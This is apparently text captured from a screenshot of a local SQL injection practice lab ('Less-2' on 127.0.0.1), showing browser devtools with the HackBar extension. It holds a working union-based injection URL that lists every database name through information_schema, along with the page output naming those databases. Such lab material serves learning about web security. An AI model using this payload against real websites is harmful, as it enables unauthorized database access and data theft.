 Welcome Dhakkan
Your Login name:information_schema,challenges,mysql,performance_schema,pikachu,security,sys,yzmcms
Your Password:3
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1:82/Less-2/?id=-1 union select 1,(select group_concat(schema_name) from information_schema.schemata),3--+